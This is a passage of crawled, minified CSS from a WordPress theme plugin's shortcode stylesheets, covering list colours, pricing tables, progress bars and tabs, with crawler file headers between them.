0}ol.decimal{list-style-type:decimal}ol.decimal-leading-zero{list-style-type:decimal-leading-zero}ol.lower-alpha{list-style-type:lower-alpha}ol.lower-roman{list-style-type:lower-roman}ol.upper-alpha{list-style-type:upper-alpha}ol.upper-roman{list-style-type:upper-roman}ol.dt-sc-fancy-list.blue li{color:#008bd3}ol.dt-sc-fancy-list.brown li{color:#795548}ol.dt-sc-fancy-list.cadetblue li{color:#3c939d}ol.dt-sc-fancy-list.chillipepper li{color:#c10841}ol.dt-sc-fancy-list.cyan li{color:#00bcd4}ol.dt-sc-fancy-list.darkgolden li{color:#b48b3c}ol.dt-sc-fancy-list.deeporange li{color:#ff5722}ol.dt-sc-fancy-list.deeppurple li{color:#673ab7}ol.dt-sc-fancy-list.green li{color:#60ae0d}ol.dt-sc-fancy-list.lime li{color:#cddc39}ol.dt-sc-fancy-list.magenta li{color:#cb506d}ol.dt-sc-fancy-list.orange li{color:#ff9800}ol.dt-sc-fancy-list.pink li{color:#fd6ca3}ol.dt-sc-fancy-list.purple li{color:#9c27b0}ol.dt-sc-fancy-list.red li{color:#da0000}ol.dt-sc-fancy-list.skyblue li{color:#0eb2e7}ol.dt-sc-fancy-list.teal li{color:#009688}ol.dt-sc-fancy-list.turquoise li{color:#32ccbd}ol.dt-sc-fancy-list.wisteria li{color:#9b59b6}ol.dt-sc-fancy-list.yellow li{color:#ffe401}ol.dt-sc-fancy-list.green li{color:#6dc82b}ol.dt-sc-fancy-list.orange li{color:#f39d12}ol.dt-sc-fancy-list.blue li{color:#4db8c9}ol.dt-sc-fancy-list.pink li{color:#e67fb9}ol.dt-sc-fancy-list.red li{color:#e74d3c}ol.dt-sc-fancy-list.purple li{color:#9c59b6}ol.dt-sc-fancy-list.ocean li{color:#1abc9c}ol.dt-sc-fancy-list.slateblue li{color:#836fff}ol.dt-sc-fancy-list.skyblue li{color:#00bfff}ol.dt-sc-fancy-list.coral li{color:coral}ol.dt-sc-fancy-list.khaki li{color:#b6af55}ol.dt-sc-fancy-list.cyan li{color:#00cdcd}ol.dt-sc-fancy-list.grey li{color:#8e8e8e}ol.dt-sc-fancy-list.gold li{color:#e0a81c}ol.dt-sc-fancy-list.chocolate li{color:#d77d31}ol.dt-sc-fancy-list.raspberry li{color:#a23b6f}ol.dt-sc-fancy-list.electricblue li{color:#536878}ol.dt-sc-fancy-list.eggplant li{color:#614051}ol.dt-sc-fancy-list.ferngreen li{color:#4f7942}ol.dt-sc-fancy-list.palebrown li{color:#987654}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768482708
body_size: 1803
content:
@charset "utf-8";.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1:before,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header,.dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1 .dt-sc-price h6,.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup,.dt-sc-pr-tb-col .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type2,.dt-sc-pr-tb-col.modern,.dt-sc-pr-tb-col.modern .dt-sc-tb-header,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-pr-tb-col{float:left;clear:both;width:100%;padding:0;text-align:center;border-radius:5px}.dt-sc-pr-tb-col .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:13px;letter-spacing:.5px}.dt-sc-pr-tb-col .dt-sc-buy-now{padding:0 10px}.dt-sc-pr-tb-col .dt-sc-buy-now a{font-size:14px;font-weight:400;letter-spacing:.5px;padding:15px 25px 14px;border-radius:5px}.dt-sc-pr-tb-col.type1{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{padding:30px 20px;border-radius:5px 5px 0 0}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5{font-size:16px;font-weight:700;color:#000;text-transform:uppercase;margin-bottom:10px}.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type1 .dt-sc-price h6{margin-bottom:0;font-size:60px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup{font-size:25px;top:-23px;letter-spacing:.5px;color:#000;margin-right:4px}.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span{font-size:24px;color:#000}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content{padding:0;width:100%;margin:0;float:left;box-sizing:border-box;border-top:1px solid}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now{padding:0}.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:0 0 10px 10px;box-sizing:border-box;width:100%;margin-top:0;color:#fff;background-color:#7203ff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type1:before{content:"";display:block;position:absolute;left:0;top:0;right:0;bottom:0;opacity:0;visibility:hidden;z-index:-1;border-radius:10px}.dt-sc-pr-tb-col.type1:before{background-image:-ms-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-moz-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-o-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:-webkit-gradient(linear,left top,right bottom,color-stop(0,#0CB6FF),color-stop(50,#641bff),color-stop(100,#7005FE));background-image:-webkit-linear-gradient(top left,#0CB6FF 0%,#641bff 50%,#7005FE 100%);background-image:linear-gradient(to bottom right,#0CB6FF 0%,#641bff 50%,#7005FE 100%)}.dt-sc-pr-tb-col.type1:hover:before,.dt-sc-pr-tb-col.type1.selected:before{opacity:1;visibility:visible}.dt-sc-pr-tb-col.type1:hover,.dt-sc-pr-tb-col.type1.selected{box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 5px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col.minimal{padding:55px 0 40px;border:1px solid}.dt-sc-pr-tb-col.minimal .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header{background:none;border:0;padding:0}.dt-sc-pr-tb-col.minimal .icon-wrapper{position:relative;width:100%;height:90px}.dt-sc-pr-tb-col.minimal .icon-wrapper span{font-size:36px;line-height:80px;position:relative;z-index:1}.dt-sc-pr-tb-col.minimal .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:80px;height:80px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title{margin:40px 0 0;padding:0 10px}.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5{font-size:22px;margin-bottom:15px}.dt-sc-pr-tb-col.minimal .dt-sc-price{margin:40px 0 0;padding:25px 10px}.dt-sc-pr-tb-col.minimal .dt-sc-price p{font-size:16px;text-transform:uppercase}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:48px;font-weight:800;letter-spacing:.5px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span{font-size:18px;font-weight:700;text-transform:uppercase;margin:0;position:inherit}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now{margin:40px 0 0}.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a{font-weight:600}.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal{border:0}.dt-sc-pr-tb-col.type2{margin-bottom:30px;padding:50px 30px;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header{padding:0;border-radius:5px 5px 0 0;margin:0 0 80px;background:transparent}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan{border-left:85px solid rgba(0,0,0,0);border-top-style:solid;border-top-width:85px;height:0;position:absolute;right:0;top:0;width:0;z-index:1}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan>span{color:#fff;float:left;font-size:12px;height:25px;position:absolute;right:-18px;text-transform:uppercase;top:-70px;width:92px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:32px;font-weight:700;text-transform:capitalize;margin-bottom:20px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type2 .dt-sc-price h6{margin-bottom:0;font-size:24px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type2 .dt-sc-price h6 sup{font-size:24px;top:0;letter-spacing:.5px;margin-right:5px}.dt-sc-pr-tb-col.type2 .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content{padding:0;width:100%;margin:0 0 60px 0;float:left;box-sizing:border-box}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid #efefef;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li:last-child{border-bottom:none}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{display:inline-block;width:100%;padding:0 30px}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type2.selected,.dt-sc-pr-tb-col.type2:hover{box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type2.green .dt-sc-tb-header>.plan{border-top-color:#00d700}.dt-sc-pr-tb-col.type2.pink .dt-sc-tb-header>.plan{border-top-color:#ff03a9}.dt-sc-pr-tb-col.modern{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header{padding:50px 30px;border-radius:5px 5px 0 0;margin:0;position:relative;background:#f1f1f1;z-index:99;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb{text-align:center;display:inline-block;width:100%;margin-bottom:30px}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{margin-bottom:0;font-size:50px;font-weight:700;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{position:absolute;content:"";display:block;bottom:0;width:50%;background:#fff;height:150%;z-index:-1}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before{left:0;right:auto;transform-origin:bottom right}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:before{transform:rotate(-70deg)}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{right:0;left:auto;transform-origin:bottom left}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:after,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:after{transform:rotate(70deg)}.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{height:220%}.dt-sc-pr-tb-col.modern .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.modern .dt-sc-tb-content{padding:50px 30px;width:100%;margin:0;float:left;text-align:left;box-sizing:border-box}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li{float:left;display:block;clear:both;padding:5px 0 5px 30px;width:100%;border:none;font-size:16px;letter-spacing:.5px;line-height:25px;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.check:before{content:"\f00c";color:#14b939}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.minus:before{content:"\f068";color:#f02113}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li:before{position:absolute;font-family:fontawesome;left:0;top:5px;margin:auto}.dt-sc-pr-tb-col.modern .dt-sc-buy-now{display:inline-block;width:100%;padding:0 0 30px 30px}.dt-sc-pr-tb-col.modern .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.modern.selected,.dt-sc-pr-tb-col.modern:hover{box-shadow:0 0 20px 2px rgba(0,0,0,.03);-webkit-box-shadow:0 0 20px 2px rgba(0,0,0,.03);-moz-box-shadow:0 0 20px 2px rgba(0,0,0,.03)}.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.minimal h5,.dt-sc-pr-tb-col.minimal .dt-sc-price h6,.dt-sc-pr-tb-col .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{color:#000}.dt-sc-pr-tb-col.type1,.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.type2{background:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col .dt-sc-buy-now a{background:rgba(0,0,0,.03)}.dt-sc-pr-tb-col.type1:hover .dt-sc-price,.dt-sc-pr-tb-col.type1.selected .dt-sc-price{border-color:rgba(255,255,255,.2)}.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li,.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:rgba(0,0,0,.07)}.dt-sc-pr-tb-col.type1 .dt-sc-price{border-color:#fff}.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price p,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price p,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper span,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper span,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-content li{color:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{color:#757575}.dt-sc-pr-tb-col.type1:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.type1.selected .dt-sc-buy-now a{background-color:#f42267}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-pr-tb-col .dt-sc-price h6{font-size:50px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:42px}}@media only screen and (max-width:767px){.dt-sc-pr-tb-col{margin-bottom:30px}}@media only screen and (max-width:479px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768482708
body_size: 815
content:
@charset "utf-8";.dt-sc-progress{margin:55px 0 10px;clear:both;display:inline-block;width:100%;border-radius:3px;height:12px;padding:1px;border:1px solid;border-radius:20px}.dt-sc-progress .dt-sc-bar{position:relative}.dt-sc-bar-text{font-size:14px;font-weight:600;margin-bottom:5px;margin:-36px 0 0}.dt-sc-progress .dt-sc-bar-text>span{float:right;display:inline-block}@-webkit-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:-20px 0}}@keyframes progress-bar-stripes{from{background-position:-20px 0}to{background-position:0 0}}.dt-sc-progress .dt-sc-bar{width:0%;height:100%;float:left;background-repeat:repeat-x;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;border-radius:20px}.dt-sc-progress .dt-sc-bar+.dt-sc-bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.dt-sc-progress-striped .dt-sc-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:20px 20px;-moz-background-size:20px 20px;-o-background-size:20px 20px;background-size:20px 20px}.dt-sc-progress.active .dt-sc-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.dt-sc-progress.type2{height:26px;border:2px solid rgba(0,0,0,.05);border-radius:30px;padding:0}.dt-sc-progress.type2 .dt-sc-bar-text>span{margin:14px 0 0;border:5px solid #fff;width:60px;height:60px;font-size:16px;line-height:60px;text-align:center;border-radius:50%;color:#fff;position:relative;right:-2px}.dt-sc-progress.type2 .dt-sc-bar-text{text-transform:uppercase;font-weight:700}.dt-sc-progress.type2 .dt-sc-bar{box-shadow:none}.dt-sc-progress.type2.blue .dt-sc-bar-text>span{background:#4b9dc7}.dt-sc-progress.type2.orange .dt-sc-bar-text>span{background:#e49b5c}.dt-sc-progress.type2.green .dt-sc-bar-text>span{background:#91b962}.dt-sc-progress.type2.yellow .dt-sc-bar-text>span{background:#eecf6f}.dt-sc-progress-wrapper{float:left;clear:both;width:100%;margin:15px 0 0}.dt-sc-progress-wrapper .dt-sc-bar-title{float:left;width:27%;padding:0 20px 0 0;font-size:14px;text-transform:uppercase;font-weight:700}.dt-sc-progress-wrapper .dt-sc-progress{float:left;width:73%;background:rgba(0,0,0,.1);border:none;clear:none;height:7px;margin:10px 0 0;padding:0}.dt-sc-progress-wrapper .dt-sc-bar-text{margin-top:-25px}.dt-sc-progress-wrapper .dt-sc-bar-text span{position:relative}.dt-sc-progress-wrapper .dt-sc-bar-text span:before{content:"";position:absolute;left:-19px;top:7px;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #000}.dt-sc-dark-bg .dt-sc-progress{background-color:#444}.dt-sc-progress{border-color:#000}.dt-sc-bar-text{color:#000}.dt-sc-dark-bg .dt-sc-bar-text{color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:12px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:11px;padding:0 15px 0 0;width:30%}.dt-sc-progress-wrapper .dt-sc-progress{width:70%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px;padding:0 10px 0 0;width:32%}.dt-sc-progress-wrapper .dt-sc-progress{width:68%}}@media only screen and (max-width:479px){.dt-sc-bar-text{margin:-25px 0 0}.dt-sc-progress .dt-sc-bar-text>span{margin:10px 0 0;text-align:right;width:100%}.dt-sc-progress-wrapper .dt-sc-bar-text>span{margin:0;width:auto}.dt-sc-progress-wrapper .dt-sc-bar-title,.dt-sc-progress-wrapper .dt-sc-progress{width:100%}.dt-sc-progress-wrapper .dt-sc-bar-title{padding:0 0 20px}}@media only screen and (max-width:319px){.dt-sc-bar-text{font-size:10px;line-height:normal;position:relative}.dt-sc-progress .dt-sc-bar-text>span{position:absolute;bottom:0;right:0}.dt-sc-progress-wrapper .dt-sc-bar-title{font-size:10px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768482708
body_size: 3460
content:
@charset "utf-8";.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-tabs-horizontal-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both}ul.dt-sc-tabs-horizontal-frame{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid}ul.dt-sc-tabs-horizontal-frame>li{float:left;display:inline;margin:0 -1px 0 0;padding:0}ul.dt-sc-tabs-horizontal-frame>li>a{border:1px solid transparent;float:left;margin:0 -1px -1px 0;padding:10px 20px;font-size:18px;text-align:center;font-weight:600;border-radius:3px 3px 0 0}ul.dt-sc-tabs-horizontal-frame>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal-frame>li>a>span{float:left;line-height:inherit;margin:0 10px 0 0;position:relative}.dt-sc-tabs-horizontal-frame-content{float:left;clear:both;width:100%;margin:0;padding:30px 0 0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-bottom:0;border-top:2px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:20px;font-weight:700;padding:10px 23px;border:2px solid transparent;margin:-2px -2px 0 -2px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1);border-right-color:rgba(0,0,0,.1);border-top-color:#fff}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:transparent!important}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame{border-bottom:2px solid rgba(0,0,0,.1);border-top:0}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-bottom:-2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current{border-top-color:rgba(0,0,0,.1);border-bottom-color:#fff;border-right-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2.alter .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame{text-align:center}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame{text-align:center;border:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:14px 30px 12px;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:0;margin:0;color:#000;border-radius:0;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li:last-child>a{border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:1px solid rgba(0,0,0,.1);margin-top:15px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:120px 30px 25px;border:0;border-bottom:2px solid transparent;margin:0 0 -8px;color:rgba(0,0,0,.4);border-radius:0;display:inline-block;min-width:229px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{font-size:36px;color:rgba(0,0,0,.4);width:100%;top:0;line-height:80px;position:absolute;left:0;right:0;margin:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:"";position:absolute;width:80px;height:80px;left:0;top:0;right:0;margin:auto;background:rgba(0,0,0,.05);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:-1;border-radius:10px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current>span{color:#fff}.dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type5 